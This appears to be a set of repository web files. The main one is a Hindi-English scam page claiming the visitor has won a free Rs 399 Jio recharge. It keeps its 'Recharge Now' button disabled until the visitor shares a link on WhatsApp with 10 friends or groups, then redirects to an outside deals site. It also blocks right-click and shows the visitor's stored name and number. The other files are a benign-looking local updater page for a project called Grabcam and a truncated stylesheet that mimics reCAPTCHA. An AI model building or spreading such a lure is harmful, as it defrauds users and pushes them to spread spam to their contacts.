
<file: jio/invite.htm>
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Hey Dear! You Have Won Free Rs 399 Jio Recharge</title>

<meta property="og:type" content="website">
    <meta property="og:title" content="Hey Dear! You Have Won Free Rs 399 Jio Recharge">
      <meta property="og:url" content="index.html">
        <meta property="og:site_name" content="Free Recharge">
          <meta property="og:image" content="http://deals-online.in/jio/head.png">
   <link rel="stylesheet" type="text/css" href="style.css"><style type="text/css">h2{height: 50px;background-color: #007ee6;color: #FFF;line-height: 50px;font-size: 24px;margin: 0;text-align: center;}article{padding: 1em;text-align: center;}</style>

</head>

<body>

<script type="text/javascript">function next(){location.href="http://deals-online.in/jio/final.html"+location.search}function setCookie(e,t){var n=new Date;n.setTime(n.getTime()+2592e6);var o="expires="+n.toUTCString();document.cookie=e+"="+t+"; "+o}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return 0}var message="You have not Permission to This";document.onmousedown=function(e){return"Netscape"==navigator.appName&&3==e.which?(alert(message),!1):-1!=navigator.appVersion.indexOf("MSIE")&&2==event.button?(alert(message),!1):void 0};</script><img src="..\kk.jpg" class="full">

<h2>Free Rs 399 Jio Recharge kre</h2>

<article>

  <p class="text-left">Hello <span class="name"></span> </p>
  <p class="text-left">Aapka Mobile Number <span class="number" style="color:#E60033;"></span> Rs 399 Jio  Recharge Kr sakte hai</p><p class="text-left" style="font-weight: bold;">Aapko Rs 399 Jio  recharge ke baare mein Whatsapp ke 10 doston / group par share karna hoga</p><a href="whatsapp://send?text=*Get 399 recharge from jio 2020 offer and share for more click here 
https://www.newtrendmasti.com*" data-action="share/whatsapp/share" class="whatsappBtn btn btn-block">Dosto ko invite  Karen</a><p class="text-left" style="font-weight: bold;">invite karne ke baad, Recharge Now par klik karen.</p><br><button class="btn btn-block nextPageBtn disabled">Recharge Now</button></article><script type="text/javascript">function whatsappClick(){for(var e=10,n=document.querySelectorAll(".whatsappTimeText"),r=0;r<n.length;r++)n[r].innerHTML="You need to share in minimum %%total%% Friends/Groups. %%remind%% Friends/Groups remaining".replace("%%total%%","10").replace("%%remind%%","10");document.querySelector(".whatsappBtn").onclick=function(){setTimeout(function(){if(--e>0)for(var r=0;r<n.length;r++)n[r].innerHTML="You need to share in minimum %%total%% Friends/Groups. %%remind%% Friends/Groups remaining".replace("%%total%%","10").replace("%%remind%%",e);else{for(var r=0;r<n.length;r++)n[r].innerHTML="";document.querySelector(".nextPageBtn").className=document.querySelector(".nextPageBtn").className.replace("disabled","")}},3e3)},document.querySelector(".nextPageBtn").onclick=function(){document.querySelector(".nextPageBtn").className.match("disabled")?alert("You need to share in minimum %%total%% Friends/Groups. %%remind%% Friends/Groups remaining".replace("%%total%%","10").replace("%%remind%%",e)):next()}}whatsappClick();</script><script type="text/javascript">document.querySelector(".name").innerHTML=getCookie("free-recharge_name")||"",document.querySelector(".number").innerHTML=getCookie("free-recharge_number")||"";</script>


</body>

</html>
</file>

<file: tools/updater.html>
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="color-scheme" content="dark">
  <title>Grabcam — Обновление</title>
  <style>
    :root {
      color-scheme: dark;
      --bg: #070e1a;
      --panel: #0c1628;
      --panel-2: #101e34;
      --line: #20334f;
      --text: #e8f0fb;
      --muted: #91a4bf;
      --blue: #368cff;
      --blue-hover: #57a0ff;
      --green: #35c98b;
      --red: #ff6c79;
    }
    * { box-sizing: border-box; }
    body {
      margin: 0; min-height: 100vh; padding: 32px 18px;
      background: radial-gradient(ellipse at 50% -20%, #14294a 0, var(--bg) 58%);
      color: var(--text); font: 14px/1.5 Inter, system-ui, -apple-system, sans-serif;
    }
    main { width: min(760px, 100%); margin: 5vh auto 0; }
    header { display: flex; align-items: center; gap: 14px; margin-bottom: 24px; }
    .logo {
      display: grid; place-items: center; width: 46px; height: 46px;
      border: 1px solid #2e5c91; border-radius: 13px;
      color: #8fc2ff; background: #102743; font-size: 21px; font-weight: 800;
    }
    h1 { margin: 0; font-size: 22px; letter-spacing: .2px; }
    .subtitle { color: var(--muted); margin-top: 2px; }
    .panel {
      background: linear-gradient(160deg, rgba(16,30,52,.98), rgba(10,20,36,.98));
      border: 1px solid var(--line); border-radius: 16px; padding: 24px;
      box-shadow: 0 20px 70px #0007;
    }
    .section-title { margin: 0 0 5px; font-size: 16px; }
    .hint { margin: 0; color: var(--muted); }
    .status {
      display: flex; align-items: center; gap: 10px; margin: 22px 0;
      padding: 13px 14px; border: 1px solid var(--line);
      background: #091425; border-radius: 10px; color: var(--muted);
    }
    .dot { width: 8px; height: 8px; border-radius: 50%; background: #74869e; flex: 0 0 auto; }
    .status.ok .dot { background: var(--green); box-shadow: 0 0 12px #35c98b88; }
    .status.error .dot { background: var(--red); }
    .status.busy .dot { background: var(--blue); box-shadow: 0 0 12px #368cffaa; }
    .meta { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin: 18px 0 22px; }
    .meta-card { min-width: 0; padding: 12px; border-radius: 10px; background: #091425; border: 1px solid #1b2c45; }
    .meta-card span { display: block; color: var(--muted); font-size: 12px; margin-bottom: 5px; }
    .meta-card strong { display: block; overflow-wrap: anywhere; font: 600 13px ui-monospace, monospace; }
    .actions { display: flex; flex-wrap: wrap; gap: 10px; }
    button {
      border: 1px solid transparent; border-radius: 9px; padding: 11px 17px;
      background: var(--blue); color: white; cursor: pointer;
      font: 650 14px system-ui, sans-serif; transition: .15s ease;
    }
    button:hover:not(:disabled) { background: var(--blue-hover); transform: translateY(-1px); }
    button.secondary { background: #172842; border-color: #2a4262; color: #dceaff; }
    button:disabled { opacity: .45; cursor: not-allowed; }
    .result {
      display: none; margin-top: 18px; padding: 14px; border-radius: 10px;
      background: #091425; border: 1px solid var(--line); white-space: pre-wrap;
      overflow-wrap: anywhere; color: #c6d6ea;
    }
    .result.visible { display: block; }
    .restart { color: #ffd18a; }
    footer { margin: 17px 3px 0; color: #71849e; font-size: 12px; }
    @media (max-width: 520px) {
      body { padding: 22px 13px; }
      .panel { padding: 17px; }
      .meta { grid-template-columns: 1fr; }
      .actions button { width: 100%; }
    }
  </style>
</head>
<body>
  <main>
    <header>
      <div class="logo">G</div>
      <div>
        <h1>Grabcam — Обновление</h1>
        <div class="subtitle">Локальный центр управления обновлениями</div>
      </div>
    </header>

    <section class="panel">
      <h2 class="section-title">Состояние проекта</h2>
      <p class="hint">Проверка версии в GitHub и установка разрешённых обновлений из ветки Grabcam-V3.</p>

      <div id="status" class="status">
        <span class="dot"></span>
        <span id="statusText">Нажмите «Проверить обновления».</span>
      </div>

      <div class="meta">
        <div class="meta-card"><span>Ветка</span><strong id="branch">—</strong></div>
        <div class="meta-card"><span>Коммитов доступно</span><strong id="behind">—</strong></div>
        <div class="meta-card"><span>Установленный коммит</span><strong id="current">—</strong></div>
        <div class="meta-card"><span>Последний коммит GitHub</span><strong id="remote">—</strong></div>
      </div>

      <div class="actions">
        <button id="checkBtn" class="secondary" type="button">Проверить обновления</button>
        <button id="updateBtn" type="button" disabled>Обновить проект</button>
      </div>

      <pre id="result" class="result" aria-live="polite"></pre>
    </section>

    <footer>Updater работает только на этом компьютере (127.0.0.1). Перед обновлением создаётся резервная Git-ветка.</footer>
  </main>

  <script>
    const el = (id) => document.getElementById(id);
    const statusBox = el("status");
    const statusText = el("statusText");
    const checkBtn = el("checkBtn");
    const updateBtn = el("updateBtn");
    const resultBox = el("result");
    let updateAvailable = false;
    let busy = false;

    function setStatus(message, kind = "") {
      statusBox.className = "status " + kind;
      statusText.textContent = message;
    }
    function showResult(value) {
      resultBox.textContent = typeof value === "string"
        ? value : JSON.stringify(value, null, 2);
      resultBox.classList.add("visible");
    }
    function setBusy(value) {
      busy = value;
      checkBtn.disabled = value;
      updateBtn.disabled = value || !updateAvailable;
      checkBtn.textContent = value ? "Выполняется…" : "Проверить обновления";
    }
    function shortSha(value) {
      return value ? String(value).slice(0, 12) : "—";
    }

    async function checkUpdates() {
      if (busy) return;
      setBusy(true);
      setStatus("Проверяю GitHub и локальную версию…", "busy");
      resultBox.classList.remove("visible");
      try {
        const response = await fetch("/api/status", { cache: "no-store" });
        const data = await response.json();
        if (!response.ok) throw new Error(data.error || "Не удалось проверить обновления.");
        el("branch").textContent = data.branch || "—";
        el("behind").textContent = data.commits_behind ?? "—";
        el("current").textContent = shortSha(data.current_commit);
        el("remote").textContent = shortSha(data.remote_commit);
        updateAvailable = Boolean(data.update_available);
        updateBtn.disabled = !updateAvailable;
        setStatus(
          updateAvailable
            ? "Доступны обновления. Нажмите «Обновить проект»."
            : "Установлена последняя доступная версия.",
          "ok"
        );
        showResult(data);
      } catch (error) {
        updateAvailable = false;
        updateBtn.disabled = true;
        setStatus(error.message, "error");
        showResult({ error: error.message });
      } finally {
        setBusy(false);
      }
    }

    async function updateProject() {
      if (busy || !updateAvailable) return;
      setBusy(true);
      setStatus("Создаю резервную точку и выполняю обновление…", "busy");
      resultBox.classList.remove("visible");
      try {
        const response = await fetch("/api/update", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: "{}"
        });
        const data = await response.json();
        if (!response.ok) throw new Error(data.error || "Обновление завершилось ошибкой.");
        updateAvailable = false;
        updateBtn.disabled = true;
        const needsRestart = Boolean(data.restart_required);
        setStatus(
          needsRestart
            ? "Обновление установлено. Перезапустите приложение Grabcam."
            : (data.message || "Обновление не требуется."),
          "ok"
        );
        showResult(data);
      } catch (error) {
        setStatus(error.message, "error");
        showResult({ error: error.message });
      } finally {
        setBusy(false);
      }
    }

    checkBtn.addEventListener("click", checkUpdates);
    updateBtn.addEventListener("click", updateProject);
  </script>
</body>
</html>
</file>
<file: jio/style.css>
*{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-size:16px}img.full{width:100%}form{padding:1em .5em}form .input-group{padding:.5em}form .input-group label{font-size:1em;color:#999;display:block;line-height:2}.input,form .input-group input,form .input-group select{height:35px;border:1px solid #ccc;background-color:#fff;border-radius:2px;display:block;width:100%;font-size:1em;color:#333;padding:0 .5em}form .input-group button{height:35px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.btn{background:#4a90e2;border:0;border-radius:2px;color:#fff;cursor:pointer;font-family:Roboto,helvetica,arial,sans-serif;font-size:12px;font-weight:500;height:34px;line-height:34px;min-width:90px;padding:0 10px 0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all .5s ease;transition:all .5s ease;display:inline-block;text-decoration:none}.btn-block{height:40px;border:0 solid #fff;width:100%;display:block;font-size:1em;background-color:#007ee6;color:#fff}.text-left{text-align:left}.text-right{text-align:right}.recaptcha-checkbox{border:none;font-size:1px;height:28px;margin:4px;width:28px;overflow:visible;outline:0;vertical-align:text-bottom;display:inline-block;position:relative}.recaptcha-checkbox-border{border-radius:2px;background-color:#fff;border:2px solid #c1c1c1;font-size:1px;height:24px;position:absolute;width:24px}.recaptcha-checkbox-borderAnimation{background-image:url(data:image/png;base64
</file>
